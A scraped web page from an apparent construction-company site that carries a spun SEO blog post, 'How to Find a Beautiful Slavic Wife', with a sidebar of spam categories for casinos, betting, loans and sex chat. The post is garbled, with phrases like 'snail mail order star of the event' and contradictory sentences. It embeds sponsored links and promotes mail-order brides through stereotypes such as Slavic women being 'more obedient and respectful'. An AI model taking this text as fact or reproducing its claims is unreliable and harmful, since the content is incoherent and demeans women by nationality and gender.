class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12668' id='mega-menu-item-12668'><a class="mega-menu-link" href="https://chenabindia.com/services/real-estates/">REAL ESTATES</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12667' id='mega-menu-item-12667'><a class="mega-menu-link" href="https://chenabindia.com/services/construction-machine-hiring/">CONSTRUCTION MACHINE HIRING</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12636' id='mega-menu-item-12636'><a class="mega-menu-link" href="https://chenabindia.com/certificate/" tabindex="0">Certificates</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12661' id='mega-menu-item-12661'><a class="mega-menu-link" href="https://chenabindia.com/gallery/" tabindex="0">Gallery</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12838' id='mega-menu-item-12838'><a class="mega-menu-link" href="https://chenabindia.com/career/" tabindex="0">Career</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12708' id='mega-menu-item-12708'><a class="mega-menu-link" href="https://chenabindia.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div>
	</nav>
	<button type="button" class="header-menu-primary__toggle"><span class="header-menu-primary__toggle-icon" aria-hidden="true"></span></button>
	<!-- HEADER MENU PRIMARY : end -->


							
						</div>
					</div>
				</div>
				<!-- HEADER NAVBAR : end -->

				
			</div>
		</header>

		<div class="header__placeholder"></div>
		<!-- CORE : begin -->
		<div id="core" >
			<div class="core__inner">

	
	<!-- PAGE TITLE : begin -->
	<div  class="page-title"		>
		<div class="page-title__overlay" style="opacity: 0.9; filter: alpha(opacity=90);"></div>		<div class="page-title__inner">
			<div class="lsvr-container">

				
				
					<h1 class="page-title__title">
						How to Find a Beautiful Slavic Wife					</h1>

				
				
				
				
			</div>
		</div>
	</div>
	<!-- PAGE TITLE : end -->

	

<!-- CORE COLUMNS : begin -->
<div class="core__columns">
	<div class="core__columns-inner">
		<div class="lsvr-container">
			<div class="core__columns-bg">

				
	
	<!-- BREADCRUMBS : begin -->
	<div class="breadcrumbs">
		<div class="breadcrumbs__inner">
			<div class="lsvr-container">

				
				<ul class="breadcrumbs__list">
											<li class="breadcrumbs__item">
							<a href="https://chenabindia.com/" class="breadcrumbs__link">Home</a>
						</li>
											<li class="breadcrumbs__item">
							<a href="https://chenabindia.com/" class="breadcrumbs__link">Blog</a>
						</li>
									</ul>

				
			<!-- BREADCRUMBS META DATA : begin -->
			<script type="application/ld+json">
			{
				"@context": "http://schema.org",
				"@type": "BreadcrumbList",
				"itemListElement" : [
										{
						"@type": "ListItem",
						"position": 1,
						"item": {
							"@id": "https://chenabindia.com/",
							"name": "Home"
						}
					},										{
						"@type": "ListItem",
						"position": 2,
						"item": {
							"@id": "https://chenabindia.com/",
							"name": "Blog"
						}
					}									]
			}
			</script>
			<!-- BREADCRUMBS META DATA : end -->

		
			</div>
		</div>
	</div>
	<!-- BREADCRUMBS : end -->

	

				
					<div class="lsvr-grid">

						<div class="core__columns-col core__columns-col--main core__columns-col--left lsvr-grid__col lsvr-grid__col--span-8">

				
				<!-- MAIN : begin -->
				<main id="main">
					<div class="main__inner">
<!-- POST SINGLE : begin -->
<div class="post-single blog-post-single">

	
		<!-- POST : begin -->
		<article class="post-13337 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="post__inner">

				
				<!-- POST CONTENT : begin -->
				<div class="post__content">
					<p> If you&#8217;ve recently been wondering how to find a beautiful Slavic wife, below are great tips.    You might think that this sort of woman is not easy to find within a crowd, but this is not the situation. You    can find an incredible Slavic better half by using snail mail order star of the event services. Slavic mail purchase women are exceedingly beautiful and can stand out from the crowd in every way. You will probably    a slavic wife to be an outstanding housekeeper, esteem the family group    prices and be an excellent partner. </p>
<p> Slavic women of all ages are amusing and packed with character. Most suitable option make other folks laugh using their funny reviews, but    they are also allowed to engage in unique conversations that are full of element. Slavic women are also highly confident. They will know what they want and they are not really  <a href="https://mhperu.builderallwp.com/wvoc/epson-dx8-printhead-price.html/?paged=1161" rel="sponsored">https://mhperu.builderallwp.com/wvoc/epson-dx8-printhead-price.html/?paged=1161</a>  fearful to assert themselves and generate their belief known. Their confident    attitude is definitely an asset to a relationship, as she  <a href="https://order-bride.com/slavic-girls/bulgaria/">https://order-bride.com/slavic-girls/bulgaria/</a>  will not hide behind her beauty. </p>
<p> Slavic females know the way to    a man&#8217;s center is through his abdominal. They utilize this control successfully in their personal lives. Even following 25 years of marriage, these kinds of women is going to continue to amaze their partners with new culinary dreams.    Fortunately they are very passionate and will will have his returning. In addition to being loyal    and loving, Slavic women likewise place a superior priority on family lifestyle. While most men seek to discover a woman that will be a trustworthy partner and support them in their personal lives, sometimes they prefer to marry someone    who is a woman. </p>
<p> The Slavic lifestyle is incredibly old-fashioned and non-progressive.    Yet , this doesn&#8217;t suggest that the    Slavic girls are unsightly. The beauty of the Slavic girl is undisputed, and the custom of relationship has remained regular over the generations. Some men have even thought in regards to relationship with    a Slavic woman. And as the passed, the need to marry    a Slavic wife is continuing to grow even more powerful. </p>
<p> <img decoding="async" src="https://www.prettydesigns.com/wp-content/uploads/2013/12/Vintage-Hairstyle-for-Mid-length-Hair.jpg" width="640"></img> </p>
<p> Online dating a Slavic woman is normally legal and completely    legal. While you can meet up with these ladies online and offline, a few of the mail order brides websites also plan offline days, if you favor. However , you have to remember    that these ladies are often    single and they are only looking for a    foreign partner for a international woman. If you&#8217;re in a hurry to get the perfect Slavic wife, this is simply not the right choice for you. </p>
<p> Slavic mail order wives    are often a bit harder to look for, but once you&#8217;ve found one, you won&#8217;t have got    to worry about the language barriers and ethnic differences. As you may expect, Slavic women are definitely more family-focused than American females. They are also more obedient and respectful, which makes them the ideal partner for any gentleman. You    will be able to get a wife    who is ready to work hard and isn&#8217;t afraid of change. </p>
									</div>
				<!-- POST CONTENT : end -->

				<!-- POST FOOTER : begin -->
				<footer class="post__footer">

					<!-- POST META : begin -->
					<p class="post__meta">

						<time class="post__meta-date" datetime="2022-04-18T00:00:00+00:00">
							April 18, 2022						</time>

													<span class="post__meta-author">by <a href="https://chenabindia.com/author/chenabindia/" class="post__meta-author-link" rel="author">chenabindia</a></span>
						
													<span class="post__meta-categories">
					<span class="post__terms post__terms--category">
						in <a href="https://chenabindia.com/category/uncategorized/" class="post__term-link">Uncategorized</a>					</span>

				</span>
						
					</p>
					<!-- POST META : end -->

					
				</footer>
				<!-- POST FOOTER : end -->

				
			<script type="application/ld+json">
			{
				"@context" : "http://schema.org",
				"@type" : "NewsArticle",
				"headline": "How to Find a Beautiful Slavic Wife",
				"url" : "https://chenabindia.com/2022/04/18/how-to-find-a-beautiful-slavic-wife/",
				"mainEntityOfPage" : "https://chenabindia.com/2022/04/18/how-to-find-a-beautiful-slavic-wife/",
			 	"datePublished": "2022-04-18T00:00:00+00:00",
			 	"dateModified": "2022-08-29T20:14:40+00:00",
			 	"description": "If you&#8217;ve recently been wondering how to find a beautiful Slavic wife, below are great tips. You might think that this sort of woman is not easy to find within a crowd, but this is not the situation. You can find an incredible Slavic better half by using snail mail order star of the event [&hellip;]",
			 	"author": {
			 		"@type" : "person",
			 		"name" : "chenabindia",
			 		"url" : ""
			 	},
			 	"publisher" : {
			 		"@id" : "https://chenabindia.com#WebSitePublisher"
			 	}

			 	
				
			}
			</script>

		
			</div>
		</article>
		<!-- POST : end -->

		
	<!-- POST NAVIGATION : begin -->
	<div class="post-navigation">

		<ul class="post-navigation__list">

							<!-- PREVIOUS POST : begin -->
				<li class="post-navigation__prev">
					<div class="post-navigation__prev-inner">
						<h6 class="post-navigation__title">
							<a href="https://chenabindia.com/2022/04/18/precisely-what-is-cam-sexual-activity/"
								class="post-navigation__title-link">
								Previous							</a>
						</h6>
						<a href="https://chenabindia.com/2022/04/18/precisely-what-is-cam-sexual-activity/"
							class="post-navigation__link">
							Precisely what is Cam Sexual activity?						</a>
					</div>
				</li>
				<!-- PREVIOUS POST : end -->
			
							<!-- NEXT POST : begin -->
				<li class="post-navigation__next">
					<div class="post-navigation__next-inner">
						<h6 class="post-navigation__title">
							<a href="https://chenabindia.com/2022/04/17/vintage-book-of-ra-fixed-romania-slots-on-line/"
								class="post-navigation__title-link">
								Next							</a>
						</h6>
						<a href="https://chenabindia.com/2022/04/17/vintage-book-of-ra-fixed-romania-slots-on-line/"
							class="post-navigation__link">
							Vintage book of ra fixed romania Slots On line						</a>
					</div>
				</li>
				<!-- NEXT POST : end -->
			
		</ul>

	</div>
	<!-- POST NAVIGATION : end -->


	    
    <!-- POST COMMENTS : begin -->
    <div class="post-comments" id="comments">

        <h3 class="post-comments__title">
            0 Comments        </h3>

        
            <p class="c-alert-message">There are no comments yet</p>
        
        <!-- COMMENT FORM : begin -->
        <div class="post-comments__form">

            	<div id="respond" class="comment-respond">
		<h4>Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/04/18/how-to-find-a-beautiful-slavic-wife/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://chenabindia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13337' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
        </div>
        <!-- COMMENT FORM : end -->

    </div>
    <!-- POST COMMENTS : end -->


	
</div>
<!-- POST SINGLE : end -->

					</div>
				</main>
				<!-- MAIN : end -->

				
						</div>

						
							<div class="core__columns-col core__columns-col--sidebar core__columns-col--right lsvr-grid__col lsvr-grid__col--span-4">

						
							
	<!-- SIDEBAR : begin -->
	<aside id="sidebar">
		<div class="sidebar__inner">

			<div id="search-2" class="widget widget_search"><div class="widget__inner"><!-- SEARCH FORM : begin -->
<form class="c-search-form" action="https://chenabindia.com/" method="get" role="search">
	<div class="c-search-form__inner">
		<div class="c-search-form__input-holder">
			<input class="c-search-form__input" type="text" name="s"
				placeholder="Search this site..."
				value="">
			<button class="c-search-form__button" type="submit" title="Search">
				<span class="c-search-form__button-icon" aria-hidden="true"></span></button>
		</div>
	</div>
</form>
<!-- SEARCH FORM : end --></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget__inner">
		<h3 class="widget__title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://chenabindia.com/2024/04/29/stratjgies-efficaces-de-gambling-establishment-en-679/">Stratйgies efficaces de gambling establishment en 2024 : 7 conseils essentiels pour les joueurs</a>
									</li>
											<li>
					<a href="https://chenabindia.com/2024/04/29/up-x-igry-na-oficialnom-sajte-ap-iks-luchshij-10/">Up x ️ игры на Официальном сайте  Ап икс лучший сервис онлайн-игр | Up-X</a>
									</li>
											<li>
					<a href="https://chenabindia.com/2024/04/29/oficialnyj-sajt-getx-get-x-2/">Официальный сайт GETX | Get X</a>
									</li>
											<li>
					<a href="https://chenabindia.com/2024/04/26/bahis-lisans-sorgulama-yandex-11-3/">bahis lisans sorgulama yandex 11</a>
									</li>
											<li>
					<a href="https://chenabindia.com/2024/04/26/bahis-lisans-sorgulama-ndr-4/">bahis lisans sorgulama ındır 4</a>
									</li>
					</ul>

		</div></div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget__inner"><h3 class="widget__title">Recent Comments</h3><ul id="recentcomments"></ul></div></div><div id="archives-2" class="widget widget_archive"><div class="widget__inner"><h3 class="widget__title">Archives</h3>
			<ul>
					<li><a href='https://chenabindia.com/2024/04/'>April 2024</a></li>
	<li><a href='https://chenabindia.com/2024/03/'>March 2024</a></li>
	<li><a href='https://chenabindia.com/2024/02/'>February 2024</a></li>
	<li><a href='https://chenabindia.com/2024/01/'>January 2024</a></li>
	<li><a href='https://chenabindia.com/2023/12/'>December 2023</a></li>
	<li><a href='https://chenabindia.com/2023/11/'>November 2023</a></li>
	<li><a href='https://chenabindia.com/2023/10/'>October 2023</a></li>
	<li><a href='https://chenabindia.com/2023/09/'>September 2023</a></li>
	<li><a href='https://chenabindia.com/2023/08/'>August 2023</a></li>
	<li><a href='https://chenabindia.com/2023/07/'>July 2023</a></li>
	<li><a href='https://chenabindia.com/2023/06/'>June 2023</a></li>
	<li><a href='https://chenabindia.com/2023/05/'>May 2023</a></li>
	<li><a href='https://chenabindia.com/2023/04/'>April 2023</a></li>
	<li><a href='https://chenabindia.com/2023/03/'>March 2023</a></li>
	<li><a href='https://chenabindia.com/2023/02/'>February 2023</a></li>
	<li><a href='https://chenabindia.com/2023/01/'>January 2023</a></li>
	<li><a href='https://chenabindia.com/2022/12/'>December 2022</a></li>
	<li><a href='https://chenabindia.com/2022/11/'>November 2022</a></li>
	<li><a href='https://chenabindia.com/2022/10/'>October 2022</a></li>
	<li><a href='https://chenabindia.com/2022/09/'>September 2022</a></li>
	<li><a href='https://chenabindia.com/2022/08/'>August 2022</a></li>
	<li><a href='https://chenabindia.com/2022/07/'>July 2022</a></li>
	<li><a href='https://chenabindia.com/2022/06/'>June 2022</a></li>
	<li><a href='https://chenabindia.com/2022/05/'>May 2022</a></li>
	<li><a href='https://chenabindia.com/2022/04/'>April 2022</a></li>
	<li><a href='https://chenabindia.com/2022/03/'>March 2022</a></li>
	<li><a href='https://chenabindia.com/2022/02/'>February 2022</a></li>
	<li><a href='https://chenabindia.com/2022/01/'>January 2022</a></li>
	<li><a href='https://chenabindia.com/2021/12/'>December 2021</a></li>
	<li><a href='https://chenabindia.com/2021/11/'>November 2021</a></li>
	<li><a href='https://chenabindia.com/2021/10/'>October 2021</a></li>
	<li><a href='https://chenabindia.com/2021/09/'>September 2021</a></li>
	<li><a href='https://chenabindia.com/2021/08/'>August 2021</a></li>
	<li><a href='https://chenabindia.com/2021/07/'>July 2021</a></li>
	<li><a href='https://chenabindia.com/2021/06/'>June 2021</a></li>
	<li><a href='https://chenabindia.com/2021/05/'>May 2021</a></li>
	<li><a href='https://chenabindia.com/2021/04/'>April 2021</a></li>
	<li><a href='https://chenabindia.com/2021/03/'>March 2021</a></li>
	<li><a href='https://chenabindia.com/2021/02/'>February 2021</a></li>
	<li><a href='https://chenabindia.com/2020/12/'>December 2020</a></li>
	<li><a href='https://chenabindia.com/2020/11/'>November 2020</a></li>
	<li><a href='https://chenabindia.com/2020/10/'>October 2020</a></li>
	<li><a href='https://chenabindia.com/2020/09/'>September 2020</a></li>
	<li><a href='https://chenabindia.com/2020/07/'>July 2020</a></li>
	<li><a href='https://chenabindia.com/2020/06/'>June 2020</a></li>
	<li><a href='https://chenabindia.com/2020/04/'>April 2020</a></li>
	<li><a href='https://chenabindia.com/2020/03/'>March 2020</a></li>
	<li><a href='https://chenabindia.com/2019/11/'>November 2019</a></li>
	<li><a href='https://chenabindia.com/2019/09/'>September 2019</a></li>
	<li><a href='https://chenabindia.com/2018/10/'>October 2018</a></li>
			</ul>

			</div></div><div id="categories-2" class="widget widget_categories"><div class="widget__inner"><h3 class="widget__title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-217"><a href="https://chenabindia.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://chenabindia.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://chenabindia.com/category/1503/">1503</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://chenabindia.com/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://chenabindia.com/category/1xbetsportonline-com-en-in/">1xbetsportonline.com#en-in#</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://chenabindia.com/category/20-02-1/">20.02 -1</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://chenabindia.com/category/5000/">5000</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://chenabindia.com/category/789/">789</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://chenabindia.com/category/abstinence-relationship-tips/">Abstinence Relationship Tips</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://chenabindia.com/category/ai-news/">Ai News</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://chenabindia.com/category/all-right-casino-84/">All Right Casino</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://chenabindia.com/category/average-dating-time-before-second-marriage/">Average Dating Time Before Second Marriage</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://chenabindia.com/category/bahsegel-4/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://chenabindia.com/category/best-asia-dating-websites/">best asia dating websites</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://chenabindia.com/category/best-countries-to-meet-a-wife/">Best Countries To Meet A Wife</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://chenabindia.com/category/best-hookup-websites/">Best Hookup Websites</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://chenabindia.com/category/best-mail-order-bride-service/">Best Mail Order Bride Service</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://chenabindia.com/category/best-nationality-man-to-date/">Best Nationality Man To Date</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://chenabindia.com/category/bettilt-4/">Bettilt</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://chenabindia.com/category/bht2/">bht2</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://chenabindia.com/category/bitcoin-exchange/">Bitcoin Exchange</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://chenabindia.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://chenabindia.com/category/bitcoin-price/">Bitcoin Price</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://chenabindia.com/category/blackjackbliss-903/">blackjackbliss-903</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://chenabindia.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://chenabindia.com/category/boomerang-casino-de/">Boomerang Casino DE</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://chenabindia.com/category/btt2/">btt2</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://chenabindia.com/category/card-king-168/">card-king-168</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://chenabindia.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://chenabindia.com/category/casino-game/">casino game</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://chenabindia.com/category/casyno/">casyno</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://chenabindia.com/category/chatbot-news/">Chatbot News</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://chenabindia.com/category/chatbots-news/">Chatbots News</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://chenabindia.com/category/chinese-dating/">chinese dating</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://chenabindia.com/category/colombian-women/">colombian women</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://chenabindia.com/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://chenabindia.com/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://chenabindia.com/category/cryptocurrency-service/">Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://chenabindia.com/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://chenabindia.com/category/dating-foreign-women/">Dating Foreign Women</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://chenabindia.com/category/dating-online/">dating online</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://chenabindia.com/category/dating-over-40/">dating over 40</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://chenabindia.com/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://chenabindia.com/category/dating-someone-from-a-different-culture/">Dating Someone From A Different Culture</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://chenabindia.com/category/deep-conversation-topics-for-couples/">Deep Conversation Topics For Couples</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://chenabindia.com/category/diamond-rom-download/">Diamond Rom Download</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://chenabindia.com/category/diy-tips/">DIY Tips</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://chenabindia.com/category/dll-files/">Dll Files</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://chenabindia.com/category/download-stock-firmware/">Download Stock Firmware</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://chenabindia.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://chenabindia.com/category/exterior-renovation/">Exterior Renovation</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://chenabindia.com/category/filipino-women/">filipino women</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://chenabindia.com/category/fintech-3/">FinTech</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://chenabindia.com/category/forex-education/">Forex education</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://chenabindia.com/category/forex-review/">Forex Review</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://chenabindia.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://chenabindia.com/category/free-sex-chat/">Free Sex Chat</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://chenabindia.com/category/from-first-date-to-relationship/">From First Date To Relationship</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://chenabindia.com/category/good-ways-to-get-over-a-breakup/">Good Ways To Get Over A Breakup</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://chenabindia.com/category/guys-who-dont-pay-on-the-first-date/">Guys Who Don&#039;t Pay On The First Date</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://chenabindia.com/category/home-maintenance/">Home Maintenance</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://chenabindia.com/category/how-much-is-a-mail-order-bride/">How Much Is A Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://chenabindia.com/category/how-to-be-a-better-husband-emotionally/">How To Be A Better Husband Emotionally</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://chenabindia.com/category/install-unsigned-drivers/">Install Unsigned Drivers</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://chenabindia.com/category/international-dating/">international dating</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://chenabindia.com/category/it-vacancies-2/">IT Vacancies</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://chenabindia.com/category/it-vakansii-2/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://chenabindia.com/category/it-obrazovanie-3/">IT Образование</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://chenabindia.com/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://chenabindia.com/category/jasonebin-com-skachat-1xbet/">jasonebin.com#skachat-1xbet#</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://chenabindia.com/category/kasyno/">kasyno</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://chenabindia.com/category/korean-women/">korean women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://chenabindia.com/category/latin-brides/">latin brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://chenabindia.com/category/leisure/">leisure</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://chenabindia.com/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://chenabindia.com/category/loans/">Loans</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://chenabindia.com/category/mail-brides/">mail brides</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://chenabindia.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://chenabindia.com/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://chenabindia.com/category/mail-order-brides-websites/">mail order brides websites</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://chenabindia.com/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://chenabindia.com/category/mail-order-wives/">mail order wives</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://chenabindia.com/category/marriage-certificate-process/">Marriage Certificate Process</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://chenabindia.com/category/meeting-russian-women/">Meeting Russian Women</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://chenabindia.com/category/must-have-wedding-photos/">must have wedding photos</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://chenabindia.com/category/n1-casino/">N1 Casino</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://chenabindia.com/category/new/">New</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://chenabindia.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://chenabindia.com/category/nlp-algorithms/">NLP Algorithms</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://chenabindia.com/category/notepad/">Notepad++</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://chenabindia.com/category/online-communication/">online communication</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://chenabindia.com/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://chenabindia.com/category/online-hookup-websites/">Online Hookup Websites</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://chenabindia.com/category/paribahis-3/">Paribahis</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://chenabindia.com/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://chenabindia.com/category/pbt2/">pbt2</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://chenabindia.com/category/pinup-pe/">pinup.pe</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://chenabindia.com/category/playstation-roms-free-download/">Playstation Roms Free Download</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://chenabindia.com/category/pokemon-platinum-rom/">Pokemon Platinum Rom</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://chenabindia.com/category/polish-brides/">polish brides</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://chenabindia.com/category/pwastorage-com-en-app-pin-up/">pwastorage.com/en/app/pin-up/</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://chenabindia.com/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://chenabindia.com/category/rom-stock-firmware/">ROM Stock Firmware</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://chenabindia.com/category/russia-chat/">Russia Chat</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://chenabindia.com/category/sex-chat/">sex chat</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://chenabindia.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://chenabindia.com/category/software-development-4/">Software development</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://chenabindia.com/category/sportaza/">Sportaza</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://chenabindia.com/category/stories/">STORIES</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://chenabindia.com/category/successful-interracial-marriages/">Successful Interracial Marriages</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://chenabindia.com/category/sugar-babies/">sugar babies</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://chenabindia.com/category/sugar-daddies/">sugar daddies</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://chenabindia.com/category/sugar-dating/">sugar dating</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://chenabindia.com/category/test-1/">test 1</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://chenabindia.com/category/tipobet-turkiyesitesi-apr/">tipobet-turkiyesitesi apr</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://chenabindia.com/category/ucategorized/">Ucategorized</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://chenabindia.com/category/ukrainian-women-most-beautiful/">Ukrainian Women Most Beautiful</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://chenabindia.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://chenabindia.com/category/what-are-realistic-expectations-in-a-relationship/">What Are Realistic Expectations In A Relationship</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://chenabindia.com/category/what-foreign-country-has-the-best-women-to-choose-for-an-american-wife/">What Foreign Country Has The Best Women To Choose For An American Wife</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://chenabindia.com/category/kriptovaljuty/">Криптовалюты</a>
</li>
